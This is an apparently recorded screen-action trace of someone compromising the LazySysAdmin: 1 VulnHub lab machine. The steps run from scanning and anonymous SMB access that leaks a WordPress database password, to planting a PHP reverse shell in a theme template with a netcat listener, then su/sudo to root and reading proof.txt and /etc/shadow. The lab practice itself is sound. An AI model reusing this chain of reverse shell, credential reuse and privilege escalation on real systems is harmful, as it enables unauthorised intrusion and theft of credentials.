
Step: Launch Firefox and read the LazySysAdmin: 1 VulnHub entry down to its checksum details
click(13, 157)

scroll(down, 3)

scroll(down, 3)

mouse_move(359, 212)

scroll(down, 3)

mouse_move(453, 256)

mouse_move(444, 226)

mouse_move(540, 285)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

click(248, 468)

Step: Scroll the hacking books bundle and jump to the $8+ and $15+ book tiers
scroll(down, 3)

scroll(down, 3)

click(482, 120)

mouse_move(166, 306)

click(533, 121)

mouse_move(368, 499)

Step: Expand 'Choose where your money goes' and drag the hackhappy split slider
scroll(down, 3)

click(308, 369)

scroll(down, 3)

drag(400, 359, 625, 359)

Step: Launch Sparta from the information gathering menu and answer No to its exit prompt
click(29, 7)

mouse_move(226, 256)

click(226, 255)

key(alt+Tab)

click(543, 22)

click(329, 222)

key(alt+Tab)

click(280, 221)

Step: Run arp-scan -l and select the discovered target address 192.168.65.149
text(arp-scan -l)

double_click(56, 167)

Step: Open Sparta's add-hosts dialog and enter 192.168.65.149 in IP Range
click(67, 108)

click(235, 250)

Step: Maximize Sparta's nikto 80/tcp results, select the /apache/ path, then restore the window
click(305, 82)

click(525, 22)

double_click(210, 204)

mouse_move(349, 250)

mouse_move(167, 309)

click(1009, 23)

Step: Load 192.168.65.149/apache/ in Firefox, then edit the address toward /test/
text(/apache/)

text(192.168.65.149)

key(Return)

click(166, 60)

Step: Open 192.168.65.149/info.php and scroll through its PHP 5.5.9 phpinfo page
text(info.p)

key(Return)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

Step: Attempt a phpMyAdmin admin login, decline saving credentials, then head to the WordPress blog
double_click(195, 60)

click(226, 303)

click(162, 175)

text(192.168.65.149/wordpress/)

Step: Log in to wp-login.php as admin with a guessed password and get rejected
scroll(down, 3)

text(admin)

click(315, 278)

text(•••••)

click(259, 294)

Step: Scroll through the Backnode homepage at 192.168.65.149, then head for /robots.txt
scroll(down, 3)

click(822, 82)

Step: Browse /Backnode_files/, viewing failure-good-thing-fixed.png and the front-end.js script
double_click(197, 60)

click(208, 170)

click(11, 60)

click(43, 238)

Step: View the tumblr GIF in Backnode_files, then edit the address to try /robot.txt
scroll(down, 3)

click(99, 487)

click(11, 60)

click(663, 82)

right_click(151, 60)

Step: Connect to smb://192.168.65.149 from Other Locations and open share$ as Anonymous
click(47, 284)

text(smb://)

text(http://192.168.65.149)

click(1016, 570)

double_click(301, 70)

click(610, 203)

mouse_move(478, 206)

click(336, 72)

double_click(336, 71)

triple_click(256, 190)

right_click(277, 190)

click(698, 136)

mouse_move(351, 165)

Step: Close the todolist.txt note, enter the share's wordpress folder and open wp-config.php
double_click(151, 141)

double_click(893, 70)

click(504, 52)

click(985, 71)

double_click(986, 69)

mouse_move(338, 266)

double_click(800, 73)

double_click(801, 73)

scroll(up, 3)

double_click(180, 217)

click(29, 7)

click(228, 256)

text(TogieMYSQL12345^^)

click(504, 52)

Step: Type the target IP 192.168.65.149 on the first line of the Leafpad note
click(9, 26)

mouse_move(154, 109)

text(192.165)

text(65.149)

double_click(630, 295)

text(TogieMYSQL12345^^)

click(315, 278)

Step: Open the theme file editor through Appearance > Themes > Editor
click(38, 247)

click(106, 249)

click(16, 318)

Step: Replace Twenty Fifteen's 404 Template with php-reverse-shell code and save the file
click(944, 198)

click(944, 203)

click(121, 530)

click(330, 60)

Step: Start a verbose numeric netcat listener on port 1234 with nc -v -n -l -p 1234
text(nc -v -n -l -p 1234)

key(Return)

Step: Replace the reverse shell's $ip in the 404 template with 192.168.65.149
scroll(down, 3)

scroll(down, 3)

double_click(621, 285)

text(192.168.65.149)

Step: Save the template and try the guessed theme-edito.php address
click(122, 530)

click(122, 531)

text(theme-edito.php)

Step: Correct the address to the /wordpress/ blog and scroll down its home page
double_click(299, 60)

scroll(down, 3)

scroll(down, 3)

Step: Run ifconfig and select the local eth0 address 192.168.65.150
text(ifconfig)

double_click(97, 90)

Step: Change the 404 template's $ip to 192.168.65.150 in the theme editor
click(172, 41)

scroll(down, 3)

click(169, 331)

text(192.168.65.150)

Step: Run id in the caught netcat shell to confirm www-data access
text(id)

text(id)

text(p)

key(BackSpace)

Step: Spawn an interactive bash with python -c 'import pty; pty.spawn("/bin/bash")'
text(pyth)

text(on -c pyth)

text(import)

text(pty)

key(BackSpace)

text(port pty)

text(t)

text(pty.d)

text(spawn()

text(")

text(/bin)

text(/bash")')

Step: Set the terminal type with export TERM=linux
text(export TERM-)

text(linux)

text(fdsfd)

Step: List the remote root directory with ls -al and display /etc/passwd
text(cd)

text(ls -al)

text(cat /etc)

text(/passwd)

text(su)

text(togie)

text(12345)

text(id)

Step: Probe the rbash-restricted shell with cd attempts and ls -al, then begin a sudo command
text(cd)

text(cd .h)

text(ls -al)

text(cd /)

text(home)

text(sudo id)

Step: Authenticate sudo as togie to get root, then list /root showing proof.txt
text(12345)

text(sudo ls)

text(-al /root)

text(sudo cat)

Step: Read /root/proof.txt with sudo cat, then type sudo cat /etc/shadow
text(/root/op)

text(roof.txt)

text(c)

text(sudo cat /et)

text(c/shadow)
